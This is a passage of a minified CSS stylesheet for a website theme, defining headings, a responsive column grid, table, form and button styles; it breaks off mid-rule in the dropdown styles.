.small{font-size:75%}h1,.h1{font-family:"Poppins",Helvetica,Arial,sans-serif;font-size:2.5714285714285716em;font-style:normal;font-weight:600}h2,.h2{font-family:"Poppins",Helvetica,Arial,sans-serif;font-size:2.142857142857143em;font-style:normal;font-weight:600}h3,.h3{font-family:"Poppins",Helvetica,Arial,sans-serif;font-size:1.7142857142857142em;font-style:normal;font-weight:600}h4,.h4{font-family:"Poppins",Helvetica,Arial,sans-serif;font-size:1.2857142857142858em;font-style:normal;font-weight:600}h5,.h5{font-family:"Poppins",Helvetica,Arial,sans-serif;font-size:1em;font-style:normal;font-weight:600}h6,.h6{font-family:"Poppins",Helvetica,Arial,sans-serif;font-size:13px;font-style:normal;font-weight:600}p{margin:0 0 1em}.el-heading{margin-top:0;font-size:1.7142857142857142em;margin-bottom:1rem}.lead{margin-bottom:2em;font-size:14px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:19.5px}}.heading-bold-first-word,.heading-typed{margin-top:0;font-weight:lighter}.heading-bold-first-word>span{font-weight:bold}h2.heading-custom-font{font-size:3em}.heading-typed .nth-typed{display:inline-block;min-width:1px;min-height:1px}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{background-color:rgba(255,224,199,0.3);padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#999}.text-primary{color:#9fce4e}a.text-primary:hover{color:#86b633}.text-success{color:#a0ce4e}a.text-success:hover{color:#87b633}.text-info{color:#63b5fd}a.text-info:hover{color:#319dfc}.text-warning{color:#feab62}a.text-warning:hover{color:#fe902f}.text-danger{color:#fe252c}a.text-danger:hover{color:#ef0109}.font-italic{font-style:italic}.bg-primary{color:#fff;background-color:#9fce4e}a.bg-primary:hover{background-color:#86b633}.bg-success{background-color:rgba(204,228,158,0.3)}a.bg-success:hover{background-color:rgba(183,217,118,0.3)}.bg-info{background-color:rgba(200,230,254,0.3)}a.bg-info:hover{background-color:rgba(149,207,254,0.3)}.bg-warning{background-color:rgba(255,224,199,0.3)}a.bg-warning:hover{background-color:rgba(254,196,149,0.3)}.bg-danger{background-color:rgba(254,139,144,0.3)}a.bg-danger:hover{background-color:rgba(254,88,96,0.3)}.page-header{padding-bottom:0;margin:4em 0 2em;border-bottom:1px solid #e8e8e8}ul,ol{margin-top:0;margin-bottom:1em}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-top:0;margin-bottom:2em}dt,dd{line-height:1.6}dt{font-weight:bold}dd{margin-left:0}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}blockquote{padding:0 0 0 1.4285714285714286em;margin:2em 0 2em;font-size:13px;border-left:3px solid #e8e8e8;font-style:italic;font-weight:normal;position:relative}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote p{font-size:1.1em}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.6;color:#999;text-transform:uppercase}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote:after{content:""}address{margin-bottom:2em;font-style:normal;line-height:1.6}iframe,embed,object{max-height:100%;max-width:100%;border:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}#wrapper{-webkit-transition:transform .5s ease 0s;-o-transition:transform .5s ease 0s;transition:transform .5s ease 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.full-wrap .container{width:100%;max-width:1280px}.wide-wrap{position:relative}.boxed-wrap{background:#fff;background-attachment:scroll;background-position:center center;background-repeat:repeat;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.15);box-shadow:0 0 15px rgba(0,0,0,0.15);margin:0 auto;position:relative;z-index:1}@media (min-width:768px){.boxed-wrap{width:750px}}@media (min-width:992px){.boxed-wrap{width:970px}}@media (min-width:1200px){.boxed-wrap{width:1170px}}@media (min-width:768px){.boxed-wrap .container{width:720px}}@media (min-width:992px){.boxed-wrap .container{width:940px}}@media (min-width:1200px){.boxed-wrap .container{width:1140px}}.boxed-wrap .header-container .container{padding-left:30px;padding-right:30px}@media (min-width:768px){.boxed-wrap .header-container .container{width:750px}}@media (min-width:992px){.boxed-wrap .header-container .container{width:970px}}@media (min-width:1200px){.boxed-wrap .header-container .container{width:1170px}}@media (min-width:1200px){.page-header-toggle-offcanvas-always-show .container{padding-left:30px;padding-right:30px}}.wrapper-container{position:relative;z-index:10;background:#fff}.content-container{padding-top:80px;padding-bottom:80px;min-height:500px;background:#fff;position:relative;z-index:2}@media (max-width:767px){.content-container{padding-top:30px;padding-bottom:30px}}.content-container.no-padding{padding-top:0;padding-bottom:0}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-full{padding-left:0;padding-right:0;overflow:hidden}.row{margin-left:-15px;margin-right:-15px}.row{position:relative}.row.row-custom-margin{z-index:100}@media (max-width:767px){.row.row-custom-padding{padding-top:15px !important;padding-bottom:15px !important}.row.row-custom-margin{margin-top:0 !important;margin-bottom:0 !important}}.main-sidebar>div:first-child .widget-title{margin-top:0}@media (min-width:768px){.page-layout-left-sidebar .main-wrap{float:right}.page-layout-border.page-layout-left-sidebar .content-container>.container>.row{background-attachment:scroll;background-image:url("../images/main-border.jpg");background-position:25% top;background-repeat:repeat-y}.page-layout-border.page-layout-left-sidebar .main-wrap{padding-left:30px}.page-layout-border.page-layout-left-sidebar .sidebar-wrap{padding-right:30px}.page-layout-border.page-layout-right-sidebar .content-container>.container>.row{background-attachment:scroll;background-image:url("../images/main-border.jpg");background-position:75% top;background-repeat:repeat-y}.page-layout-border.page-layout-right-sidebar .main-wrap{padding-right:30px}.page-layout-border.page-layout-right-sidebar .sidebar-wrap{padding-left:30px}.page-layout-border .content-container:not(.no-padding){padding:0}.page-layout-border .content-container:not(.no-padding) .main-wrap{padding-top:80px;padding-bottom:80px}.page-layout-border .content-container:not(.no-padding) .sidebar-wrap{padding-top:80px;padding-bottom:80px}}@media (max-width:991px) and (min-width:769px){.container{width:97%}.main-wrap{float:left;width:66.66666666666666%}.col-md-12.main-wrap{width:inherit;float:none}.sidebar-wrap{float:left;width:33.33333333333333%}}@media (max-width:767px){.sidebar-wrap{border-top:1px solid #e8e8e8;clear:both;margin-top:60px;padding-top:30px}}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (max-width:767px){.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{width:100%}}.column{position:relative}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}table{background-color:#fff}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:2em}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:.7142857142857143em .7142857142857143em;line-height:1.6;vertical-align:middle;border-top:1px solid #e5e5e5}.table>thead>tr>th{text-transform:uppercase;font-weight:600}.table>thead>tr>th{vertical-align:bottom;border-bottom:0 solid #e5e5e5}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:1px solid #e5e5e5}.table-bordered{border:1px solid #e5e5e5}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #e5e5e5}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}::-webkit-input-placeholder{color:#444}:-moz-placeholder{color:#444}::-moz-placeholder{color:#444}:-ms-input-placeholder{color:#444}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:2em;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e8e8e8}label{display:inline-block;max-width:100%;margin-bottom:5px}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:.2857142857142857em 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}select{-webkit-appearance:select;-webkit-border-radius:0px !important}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:none}output{display:block;padding-top:1.5714285714285714rem;font-size:13px;line-height:1.6;color:#444}.form-control{display:block;width:100%;height:38px;padding:.5714285714285714rem 1rem;line-height:1.6;color:#444;background-color:#fff;background-image:none;border:1px solid #e8e8e8;-webkit-border-radius:0;border-radius:0;outline:none;-webkit-transition:border-color 0.3s, box-shadow 0.3s;-o-transition:border-color 0.3s, box-shadow 0.3s;transition:border-color 0.3s, box-shadow 0.3s}.form-control:focus{border-color:#333;outline:none}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#aaa;opacity:1;filter:alpha(opacity=100)}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:38px;line-height:1.6 \0}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:137.325%}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:4.842857142857143em}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:2em;margin-top:.7142857142857143em;margin-bottom:.7142857142857143em}.radio label,.checkbox label{padding-left:1.4285714285714286em;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-1.4285714285714286em;margin-top:4px \9}.dh-ie .radio input[type="radio"],.dh-ie .radio-inline input[type="radio"],.dh-ie .checkbox input[type="checkbox"],.dh-ie .checkbox-inline input[type="checkbox"]{position:relative \9}.radio+.radio,.checkbox+.checkbox{margin-top:-0.35714285714285715em}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.input-sm{height:137.325%;padding:.5rem .8571428571428571rem;font-size:85%;line-height:1.6;-webkit-border-radius:0;border-radius:0}select.input-sm{height:137.325%;line-height:137.325%}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg{height:4.842857142857143em;padding:.8571428571428571rem 2rem;font-size:1.2857142857142858em;line-height:2;-webkit-border-radius:0;border-radius:0}select.input-lg{height:4.842857142857143em;line-height:4.842857142857143em}textarea.input-lg,select[multiple].input-lg{height:auto}.form-flat-radio,.form-flat-checkbox{margin:0;cursor:pointer;display:block;position:relative;padding:0 0 0 30px}.dh-ie .form-flat-radio,.dh-ie .form-flat-checkbox{padding:0}.form-flat-radio input,.form-flat-checkbox input{left:-9999px;position:absolute}.dh-ie .form-flat-radio input,.dh-ie .form-flat-checkbox input{position:relative;left:auto}.form-flat-radio i,.form-flat-checkbox i{background:none repeat scroll 0 0 #fff;border-style:solid;border-width:1px;display:block;height:18px;left:0;outline:medium none;position:absolute;top:5px;border-color:#e8e8e8;width:18px;top:50%;margin-top:-9px;color:#333}.dh-ie .form-flat-radio i,.dh-ie .form-flat-checkbox i{display:none}.form-flat-radio i:after,.form-flat-checkbox i:after{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.form-flat-radio input:checked+i:after,.form-flat-checkbox input:checked+i:after{opacity:1;filter:alpha(opacity=100)}.form-flat-radio i{-webkit-border-radius:50%;border-radius:50%}.form-flat-radio i:after{-webkit-border-radius:50%;border-radius:50%;content:"";height:8px;left:4px;top:4px;line-height:1;width:8px;position:absolute;background:#333}.form-flat-checkbox i:after{content:"\f00c";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.form-flat-checkbox i:after{font-size:12px;height:17px;left:-1px;text-align:center;position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);margin-top:2px;width:17px;opacity:0;filter:alpha(opacity=0);line-height:1}.form-flat-select{position:relative;display:block}.form-flat-select i{height:100%;line-height:38px;padding:0 1em;position:absolute;right:0;top:0;pointer-events:none;color:#333}.dh-ie .form-flat-select i{display:none}.form-flat-select select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;padding:0.5em 3em 0.5em 1.5em;padding-right:2em \9;border:1px solid #e8e8e8;outline:none;background:none;position:relative;z-index:1;height:38px;text-transform:uppercase;font-size:85%}.form-flat-select select option{outline:none}.btn{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:.5714285714285714rem 2rem;font-size:13px;line-height:1.6;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-border-radius:0;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none;text-decoration:none}.btn i,.btn span{z-index:2;position:relative}.btn.btn-icon-left i{margin-right:5px}.btn.btn-icon-right i{margin-left:5px}.btn.btn-icon-right.btn-icon-slide-in{padding-left:40px;padding-right:40px;position:relative}.btn.btn-icon-right.btn-icon-slide-in span,.btn.btn-icon-right.btn-icon-slide-in i{-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.btn.btn-icon-right.btn-icon-slide-in i{position:absolute;right:40px;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);opacity:0;filter:alpha(opacity=0)}.btn.btn-icon-right.btn-icon-slide-in span{position:relative;left:0}.btn.btn-icon-right.btn-icon-slide-in:hover span{left:-15px}.btn.btn-icon-right.btn-icon-slide-in:hover i{opacity:1;filter:alpha(opacity=100);right:25px}.btn.btn-round{-webkit-border-radius:40px;border-radius:40px}.btn-default{color:#444;background-color:#f5f5f5;border-color:#f5f5f5}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active{color:#444}.btn-default:active,.btn-default.active{background-image:none}.btn-primary{color:#fff;background-color:#9fce4e;border-color:#9fce4e}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active{color:#fff}.btn-primary:active,.btn-primary.active{background-image:none}.btn-primary:hover,.btn-primary:focus{background:#000;border-color:#000}.btn-success{color:#fff;background-color:#a0ce4e;border-color:#a0ce4e}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active{color:#fff}.btn-success:active,.btn-success.active{background-image:none}.btn-info{color:#fff;background-color:#63b5fd;border-color:#63b5fd}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active{color:#fff}.btn-info:active,.btn-info.active{background-image:none}.btn-warning{color:#fff;background-color:#feab62;border-color:#feab62}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active{color:#fff}.btn-warning:active,.btn-warning.active{background-image:none}.btn-danger{color:#fff;background-color:#fe252c;border-color:#fe252c}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active{color:#fff}.btn-danger:active,.btn-danger.active{background-image:none}.btn-black{color:#fff;background-color:#333;border-color:#333}.btn-black:hover,.btn-black:focus,.btn-black:active,.btn-black.active{color:#fff}.btn-black:active,.btn-black.active{background-image:none}.btn-black:hover,.btn-black:focus,.btn-black:active,.btn-black.active{background-color:#666;border-color:#666}.btn-white{color:#333;background-color:#fff;border-color:#fff}.btn-white:hover,.btn-white:focus,.btn-white:active,.btn-white.active{color:#333}.btn-white:active,.btn-white.active{background-image:none}.btn-outline{background:transparent;border:2px solid #333;text-transform:uppercase;color:#333;position:relative;font-weight:600}.btn-outline:hover,.btn-outline:focus{color:#fff;border-color:#9fce4e;background:#9fce4e}.btn-primary-outline{background:transparent;border:2px solid #333;border-color:#9fce4e;text-transform:uppercase;color:#9fce4e;position:relative;font-weight:600}.btn-primary-outline:hover{color:#fff;border-color:#9fce4e;background:#9fce4e}.btn-success-outline{background:transparent;border:2px solid #a0ce4e;text-transform:uppercase;color:#a0ce4e;position:relative;font-weight:600}.btn-success-outline:hover{color:#fff;border-color:#a0ce4e;background:#a0ce4e}.btn-info-outline{background:transparent;border:2px solid #63b5fd;text-transform:uppercase;color:#63b5fd;position:relative;font-weight:600}.btn-info-outline:hover{color:#fff;border-color:#63b5fd;background:#63b5fd}.btn-warning-outline{background:transparent;border:1px solid #feab62;text-transform:uppercase;color:#feab62;font-weight:600;position:relative}.btn-warning-outline:hover{color:#fff;border-color:#feab62;background:#feab62}.btn-danger-outline{background:transparent;border:2px solid #fe252c;text-transform:uppercase;color:#fe252c;font-weight:600;position:relative}.btn-danger-outline:hover{color:#fff;border-color:#fe252c;background:#fe252c}.btn-white-outline{background:transparent;border:2px solid #fff;text-transform:uppercase;color:#fff;position:relative;font-weight:600}.btn-white-outline:hover{color:#fff;border-color:#9fce4e;background:#9fce4e}.btn-black-outline{background:transparent;font-weight:600;border:2px solid #333;text-transform:uppercase;color:#333;position:relative}.btn-black-outline:hover{color:#fff;border-color:#9fce4e;background:#9fce4e}.btn-lg{padding:.8571428571428571rem 2rem;font-size:1.2857142857142858em;line-height:2;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-border-radius:0;border-radius:0}.btn-sm{padding:.5rem .8571428571428571rem;font-size:85%;line-height:1.6;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-border-radius:0;border-radius:0}.btn-xs{padding:.21428571428571427rem .5rem;font-size:85%;line-height:1.6;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-border-radius:0;border-radius:0}.btn-align-center{display:table;margin-left:auto;margin-right:auto}@media (min-width:480px){.btn-align-right{float:right}}.btn-uppercase{text-transform:uppercase}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.caret{display:inline-block;width:0;height:0;margin-left:.14285714285714285em;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;cursor:pointer}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;padding:0;top:100%;left:0;z-index:1000;display:none;float:left;min-width:11.428571428571429em;padding:10px 0;margin:0px 0 